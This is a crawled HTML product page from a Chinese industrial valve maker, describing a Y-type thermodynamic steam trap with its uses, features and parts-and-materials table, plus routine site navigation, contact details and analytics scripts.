

--- FILE ---
content_type: text/html
request_url: http://www.ningyifm.net/cp/101.htm
body_size: 4976
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="Y型式热动力式蒸汽疏水阀2"/>
<meta name="description" content="该阀适用于蒸汽主管道，伴热管线、夹套管、储存罐槽及各种小型蒸汽设备。1本体结构结实、重且轻、体积小、使用压力范围大、不需任何调节2具有空气排放装置、迅速排除初始空气、保证快速启动。3可承受过热蒸汽、抗冰冻、在任何安装状态下均能正常工作。   零部件名称 材料..."/>
<title>Y型式热动力式蒸汽疏水阀2-温州宁一疏水阀门厂</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9eef9448cc79e6d1082dbfbc5397920";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>
<body>
<header class="header">
  <div class="header_content hidden-xs hidden-sm">
    <div class="container w1500">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"> <a href="/"><img src="/Templates/default/style/logo.jpg" alt="温州宁一疏水阀门厂"/> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/cp/shushuifa.htm" > <span>疏水阀</span> </a>             </li>
             <li  class="dropdown" > <a href="/chanpin.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/cp/shushuifa.htm" > <span>疏水阀</span> </a> </li>
                            <li > <a href="/cp/bwgjzf.htm" > <span>波纹管截止阀</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/article.htm" > <span>新闻资讯</span> </a>             </li>
             <li > <a href="/company.htm" > <span>关于我们</span> </a>             </li>
             <li > <a href="/qywh.htm" > <span>企业文化</span> </a>             </li>
             <li > <a href="/lxwm.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
          <span class="search_show_form_button iconfont icon-icon_search"></span> </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">温州宁一疏水阀门厂</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/cp/shushuifa.htm" > <span>疏水阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/chanpin.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/cp/shushuifa.htm" > <span>疏水阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/cp/bwgjzf.htm" > <span>波纹管截止阀</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/article.htm" > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/qywh.htm" > <span>企业文化</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/lxwm.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20230925/1695628419465113.jpg" alt="Y型式热动力式蒸汽疏水阀2" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>  / <a href="/chanpin.htm">产品中心</a>  / <a href="/cp/shushuifa.htm">疏水阀</a> / <a href="/cp/101.htm">Y型式热动力式蒸汽疏水阀2</a></p>
  </div>
</div>
<div class="product_con_bg">
  <div class="contents container">
    <div class="products_ny_tits">
      <p>产品展示</p>
    </div>
    <div class="constants_pro">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <h1 class="pro_ny_tit">Y型式热动力式蒸汽疏水阀2</h1>
      </div>
      <div class="col-md-6 col-xs-12 pit_left">
        <div class="img"> <img src="/upload/cp/20.jpg" title="Y型式热动力式蒸汽疏水阀2" alt="Y型式热动力式蒸汽疏水阀2"/> </div>
      </div>
      <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 wow fadeInRight_y animated">
        <div class="three_advantages">
        <p>该阀适用于蒸汽主管道，伴热管线、夹套管、储存罐槽及各种小型蒸汽设备。1本体结构结实、重且轻、体积小、使用压力范围大、不需任何调节2具有空气排放装置、迅速排除初始空气、保证快速启动。3可承受过热蒸汽、抗冰冻、在任何安装状态下均能正常工作。   零部件名称 材料...</p>
          <ul>
            <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
            <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：严格把控成本控制，减少了开支，让利于客户！</span> </li>
            <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：新型生产流水线，充足的备货，缩短了交货期！</span></li>
          </ul>
        </div>
        <div class="conta_ways">
          <ul>
            <li><b>热线</b>：13806695357 徐先生</li>
          </ul>
        </div>
      </div>
      <div class="pro_ny_content_tit wow fadeInUp_y animated">
        <p>产品详情</p>
      </div>
      <div class="pro_ny_content wow fadeInUp_y animated"><p>Y型式热动力式蒸汽疏水阀2</p>
<p><img alt="" src="/upload/cp/501.jpg" /></p>
<p>用途：<br />
该阀适用于蒸汽主管道，伴热管线、夹套管、储存罐槽及各种小型蒸汽设备。</p>
<p>特点：<br />
1本体结构结实、重且轻、体积小、使用压力范围大、不需任何调节<br />
2具有空气排放装置、迅速排除初始空气、保证快速启动。<br />
3可承受过热蒸汽、抗冰冻、在任何安装状态下均能正常工作。</p>
<p>主要零部件材料表：
<table border="0">
    <tbody>
        <tr>
            <td>零部件名称</td>
            <td>材料</td>
        </tr>
        <tr>
            <td>阀体、阀盖</td>
            <td>碳钢、不锈钢A105</td>
        </tr>
        <tr>
            <td>阀座、阀片</td>
            <td>不锈钢</td>
        </tr>
        <tr>
            <td>过滤网</td>
            <td>不锈钢</td>
        </tr>
    </tbody>
</table>
</p>
<p>外形连接尺寸：</p>
<p><img alt="" src="/upload/cp/502.jpg" /></p>
<p><img alt="" src="/upload/cp/503.jpg" /></p>
<p>技术参数表： </p>
<p><img alt="" src="/upload/cp/504.jpg" /></p> </div>
      <div class="list wow fadeInUp_y animated">
        <p>上一条：<a href="/cp/100.htm" title="高温高压圆盘式蒸汽流水阀2">高温高压圆盘式蒸汽流水阀2</a></p>
        <p>下一条：<a href="/cp/102.htm" title="热动力式蒸汽疏水阀">热动力式蒸汽疏水阀</a></p>
      </div>
      <div class="pro_ny_content_tit wow fadeInRight_y animated">
        <p>相关信息</p>
      </div>
            <ul class="image wow fadeInRight_y animated">
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/3268.htm" ><img src="/thumb/cp/40_374-253.jpg" alt="快装疏水阀CS89W-16P"  />
          <p>快装疏水阀CS89W-16P</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/3267.htm" ><img src="/thumb/cp/39_374-253.jpg" alt="倒吊桶式疏水阀CS45H-16C"  />
          <p>倒吊桶式疏水阀CS45H-16C</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/3266.htm" ><img src="/thumb/cp/38_374-253.jpg" alt="Y型式热动力式蒸汽疏水阀CS19H-16C"  />
          <p>Y型式热动力式蒸汽疏水阀CS19H-16C</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/3265.htm" ><img src="/thumb/cp/37_374-253.jpg" alt="(北京式)(圆盘式)热动力式蒸汽疏水阀cs49h-16c"  />
          <p>(北京式)(圆盘式)热动力式蒸汽疏水阀cs49h-16c</p>
          </a></li>
              </ul>
       </div>
  </div>
</div>
<div class="foot_bg">
  <div class="container w1500">
    <div class="foot_title">
      <div><span>品质疏水阀制造商 全套系统解决方案</span></div>
      <p>该网站所有产品图及宣传图片属于我们所有，任何个人和组织不得使用，盗用必究。</p>
    </div>
    <div class="foot_left col-lg-5 col-md-5 col-sm-12 col-xs-12">
      <h4>温州宁一疏水阀门厂</h4>
      <p><span>电话：0577-86374669</span><span>手机：13806695357 徐先生</span><span>邮箱：1836985927@qq.com</span><span>地址：浙江省温州市龙湾区海滨宁城工业区</span></p>
    </div>
    <div class="foot_cen col-lg-3 col-md-3 col-sm-3 col-xs-3"> <img src="/Templates/default/style/ewm.png" >
      <p>手机网站</p>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-9 col-xs-9">
      <p class="foot_right01">全国服务热线</p>
      <p class="foot_right02">0577-86374669</p>
      <p class="foot_right03">我们热忱欢迎你的咨询，我们将为您提供满意的电气方案</p>
    </div>
  </div>
</div>
<div class="footer_bg">
  <div class="container">
        <p>Copyright © 2023 温州宁一疏水阀门厂 All Right Reseved  专业的<a href="http://www.ningyifm.net/">疏水阀</a>制造商【温州宁一疏水阀门厂 www.ningyifm.net】为您提供良好的蒸汽疏水阀产品，厂家直销，质量可靠！ 
<a href="/sitemap.xml" target="_blank">网站地图</a></p>
  </div>
</div>
<!-- 全局搜索框 -->
<div class="global_search_form"> <i class="iconfont icon-cuo close_button"></i>
  <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
    <input type="hidden" name="siteId" value="1">
    <input type="hidden" name="modelId" value="4">
    <input type="text" placeholder="Search" name="query" class="inputBox">
    <button class="submit" type="submit"> <i class="iconfont icon-icon_search"></i> </button>
  </form>
  <script>
	  $(function () {
		  $(".search_show_form_button").click(function (e) {
			  e.preventDefault();
			  $(".global_search_form").css({
				  "opacity": "1",
				  "visibility": "visible",
			  });
		  });

		  $(".global_search_form .close_button").click(function () {
			  $(".global_search_form").css({
				  "opacity": "0",
				  "visibility": "hidden",
			  });
		  });

	  });
  </script> 
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/chanpin.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13806695357 徐先生"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f15010a3965c9399016f702f7fe90999";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div id="floatTools" class="float0831">
  <div class="floatL"> <a style="display: none" id="aFloatTools_Show" class="btnOpen" title="查看在线客服" 

onclick="jjavascript:$('#divFloatToolsView').animate({width: 'show', opacity: 'show'}, 'normal',function(){ 

$('#divFloatToolsView').show(); });$('#aFloatTools_Show').attr('style','display:none');

$('#aFloatTools_Hide').attr('style','display:block');" href="javascript:void(0);">展开</a> <a 

id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" onClick="javascript:

$('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ 

$('#divFloatToolsView').hide(); });$('#aFloatTools_Show').attr('style','display:block');

$('#aFloatTools_Hide').attr('style','display:none');" href="javascript:void(0);">收缩</a> </div>
  <div id="divFloatToolsView" class="floatR">
    <div class="tp"> </div>
    <div class="cn">
      <ul>
        <li class="qtop">
          <h3 class="titZx"> QQ咨询</h3>
        </li>
        <li><span class="icoZx">在线咨询</span> </li>
        <li><a class="icoTc" href="http://wpa.qq.com/msgrd?

V=1&amp;uin=1836985927&amp;site=qq&amp;menu=yes" rel="nofollow">1836985927</a> </li>
        <li><a class="icoTc" href="http://wpa.qq.com/msgrd?

V=1&amp;uin=861986824&amp;site=qq&amp;menu=yes" rel="nofollow">861986824</a> </li>
      </ul>
      <ul>
        <li>
          <h3 class="titDh">电话咨询</h3>
        </li>
        <li class="bot"><span class="icoTl">13857776625</span></li>
      </ul>
    </div>
  </div>
</div>
 
<script>
    $(function () {
        if ($(".MagicThumb").length > 0) {
            $(".MagicThumb").lightBox({fixedNavigation: true});
        }
    });
</script>
</body>
</html>